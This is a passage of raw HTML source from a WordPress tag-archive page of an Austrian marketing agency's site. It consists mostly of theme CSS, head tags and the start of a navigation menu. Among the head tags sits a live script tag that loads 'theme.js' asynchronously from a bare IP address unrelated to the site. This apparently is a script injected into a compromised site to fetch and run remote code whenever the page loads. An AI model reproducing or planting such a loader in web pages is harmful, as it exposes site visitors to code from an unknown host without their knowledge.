.desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#009de0}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#009de0}a{color:#009de0}a:hover{color:#2275ac}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#444444}h1,h1 a,h1 a:hover,.text-logo #logo{color:#444444}h2,h2 a,h2 a:hover{color:#444444}h3,h3 a,h3 a:hover{color:#444444}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#444444}h5,h5 a,h5 a:hover{color:#444444}h6,h6 a,h6 a:hover,a.content_link .title{color:#444444}.woocommerce #customer_login h2{color:#444444} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#444444} .dropcap,.highlight:not(.highlight_image){background-color:#009de0}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#009de0}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#009de0;color:#009de0}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#009de0;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#009de0}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#009de0}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#009de0}a:hover.mfn-link{color:#009de0}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#2275ac}a.mfn-link-6:before{border-bottom-color:#2275ac}a.mfn-link svg .path{stroke:#009de0}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#444444}hr.hr_color,.hr_color hr,.hr_dots span{color:#009de0;background:#009de0}.hr_zigzag i{color:#009de0}.highlight-left:after,.highlight-right:after{background:#009de0}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#009de0}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#009de0}#Top_bar .menu > li a:not(.menu-toggle):after{background:#009de0}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#444444}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#009de0}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#009de0}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#009de0}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#009de0}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#009de0 !important;background:transparent}#Overlay{background:rgba(255,255,255,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#868686}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#009de0;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#a6a6a6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#a6a6a6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#ffffff}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#ffffff}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#ffffff}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#ffffff}#Subheader .title{color:#888888}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(136,136,136,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#009de0}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#2275ac}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#444444}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#009de0}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#009de0}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#ffffff}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#009de0}#Sliding-top a:hover{color:#2275ac}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#009de0}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#009de0}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#009de0}.image_frame .image_wrapper .image_links a{background:#009de0;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#ffffff}.image_frame .image_wrapper .image_links a .path{stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a:hover{background:#009de0;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#ffffff}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,.15)}.counter .icon_wrapper i{color:#009de0}.quick_fact .number-wrapper .number{color:#009de0}.progress_bars .bars_list li .bar .progress{background-color:#009de0}a:hover.icon_bar{color:#009de0 !important}a.content_link,a:hover.content_link{color:#009de0}a.content_link:before{border-bottom-color:#009de0}a.content_link:after{border-color:#009de0}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#009de0}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#009de0}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#009de0}.how_it_works .image_wrapper .number{background:#009de0}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#009de0}.trailer_box.plain .desc .subtitle{color:#009de0}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#009de0}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#009de0}.list_item.lists_1 .list_left{background-color:#009de0}.list_item .list_left{color:#009de0}.feature_list ul li .icon i{color:#009de0}.feature_list ul li:hover,.feature_list ul li:hover a{background:#009de0}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#009de0}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#009de0}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#009de0}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#009de0}.pricing-box .plan-inside ul li .yes{background:#009de0}.pricing-box-box.pricing-box-featured{background:#009de0}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#009de0;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#009de0;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#009de0;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#009de0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#009de0 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#FCFCFC}.mfn-wish-button .path{stroke:rgba(0,0,0,.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,.3);fill:rgba(0,0,0,.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:0px}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#ffffff !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#006edf}#Action_bar .contact_details a:hover{color:#0089f7}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#leistungen img.scale-with-grid {max-width: 30%;}

.button-stroke a.button:hover, .button-stroke a.tp-button:hover {color: #444444;}

#Filters .filters_buttons li.authors {display:none;}

#Action_bar a, #Action_bar i { color: #444444 !important; }

.aside_right .widget-area { background-color: #fff; }

.wpb_single_image .vc_single_image-wrapper {margin-bottom: 0;}

#Footer .footer_copy .social li a {color: #444;}

.tplis-cl-row {margin-right: 200px !important;}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #5e5e5e;
    background-color: #ebebeb;
    border: 1px solid #5e5e5e;
}
.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    color: #5e5e5e;
    background-color: #dcdcdc;
    border: 1px solid #5e5e5e;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    border-color: #5e5e5e;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
    border-color: #5e5e5e;
}
</style>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.marketingwelt.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marketingwelt.at/wp-json/wp/v2/tags/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marketingwelt.at/website/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.marketingwelt.at/website/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<style>.cmplz-hidden{display:none!important;}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 data-cmplz=2 class="archive tag tag-kabarett tag-125 with_aside aside_right color-custom content-brightness-light input-brightness-light style-default button-stroke layout-full-width header-classic header-fw sticky-header sticky-white ab-show menuo-right subheader-title-left footer-stick footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-header-mini be-page-28 be-reg-26408 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.marketingwelt.at" title="Marketingwelt" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" data-retina="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo-retina.png" data-height="146" alt="marketingwelt-logo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-hauptmenue" class="menu menu-main"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.marketingwelt.at/"><span>Home</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.marketingwelt.at/leistungen/"><span>Leistungen</span></a>
<ul class="sub-menu">
	<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="https://www.marketingwelt.at/website/leistungen/#werbung-marketing"><span>Werbung und Marketing</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.marketingwelt.at/website/leistungen/#kommunikation"><span>Kommunikation</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://www.marketingwelt.at/website/leistungen/#veranstaltungen"><span>Event Marketing</span></a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://www.marketingwelt.at/website/leistungen/#social-media"><span>Social Media-Marketing</span></a></li>
